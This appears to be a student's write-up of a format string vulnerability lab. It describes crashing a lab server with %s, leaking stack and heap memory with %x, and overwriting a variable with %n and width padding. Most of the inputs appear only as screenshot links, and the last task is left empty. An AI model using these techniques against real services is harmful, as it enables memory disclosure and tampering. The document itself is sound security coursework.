**R.Rohith Rajagopalan**

**1001518031**

**Format String Vulnerability Lab**



As a prerequisite we first disable address randomization

**Task 1: The Vulnerable Program**





The code is compiled with the given dummy size. We send “It is working” from the client to the server and see it reflected on the server.

**Task 2: Understanding the Layout of the Stack**







First, we make a small change to the server code and make it print the address of the msg variable. The return address(2) is just 4 bytes below the msg address we can calculate the return address using the msg address.

To find the address number pointed by (1) we pass the following input as shown in the second image. The ascii value for ABCD is 44434241, we see that there are 63 slots between your input and its ascii representation. We can get the address of the format string with the following formula

Address of msg – (63+1)*4

In the third figure we see that 0xBFFFF0D0 occurs twice. This is because the printf() function gets called twice here. Thus, this will be the start of the buffer

Question 1

1. 0XBFFFEEEC
2. 0xBFFFEFE8
3. 0XBFE39870

Question 2

The distance between 1 and 3 is 256

**Task 3: Crash the Program**





We input a string of %s and observe that the program crashes. This is because %s prints the contents in a given address. The memory stored is not that of printf() function thus it may not contain data in all the given points. The value in the memory may contain protected data or may not contain any information at all leading to the crash.

**Task 4: Print Out the Server Program’s Memory**

* **Task 4.A: Stack Data:**





Here we enter ABCD followed by a string of %8x as input to the server. At location 64 we see that the value 44434241 Is printed which is the ASCII value for ABCD. Thus we can conclude that we will require 64 format specifiers to print the first 4 bytes of our data.

* **Task 4.B: Heap Data:**





We use the address of the secret provided to us from the server to construct the format string. We enter the address in the order DDCCBBAA. Followed by format specifiers %x. we see the secret message printed which is “A secret message”.

**Task 5: Change the Server Program’s Memory**

* **Task 5.A: Change the value to a different value.**





Here we enter the address of the target in our format string in the order DD\CC\BB\AA. Followed by %x format specifier and %n format specifier. We can see from the screenshot that the value of target has changed

* **Task 5.B: Change the value to 0x500.**





We construct the format string as similar to task 5A except that we enter %1104x in the last which gives us a 1104 long stream of bits and thus changing our target variable to 500. This task was performed by train and error method by adjusting the 1104 input.

* **Task 5.C: Change the value to 0xFF990000.**

